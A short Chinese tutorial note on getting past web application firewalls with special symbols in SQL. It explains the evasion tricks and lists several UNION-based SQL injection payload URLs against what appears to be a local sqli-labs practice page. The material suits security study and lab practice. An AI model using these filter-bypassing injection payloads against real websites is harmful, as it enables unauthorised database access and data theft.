 常见过WAF技巧
七、特殊符号
1.使用反引号`，例如select `version()`，可以用来绕过空格和正则，特殊情况下还可以将其做注释符用
2.神奇的"-+."，select+id from users; “+”是用于字符串连接的，”-”和”.”在此也用于连接，可以逃过空格和关键字过滤
3.@符号，select@^1.from users; @用于变量定义如@var_name，一个@表示用户定义，@@表示系统变量
4.select-count(id)test from users; //绕过空格限制
5.其他
http://172.26.26.253/Less-2/?id=1%2B1%23
http://172.26.26.253/Less-2/?id=-1.0 union select"1",2,3
http://172.26.26.253/Less-2/?id=-1E0 union select~1,2,3
http://172.26.26.253/Less-2/?id=-1 union select 1,2,version()"from users”
http://172.26.26.253/Less-2/?id=-1 union select 1,2,version()`from users`
http://172.26.26.253/Less-2/?id=-1 union select 1,2,version() from—users
select @test:=@@version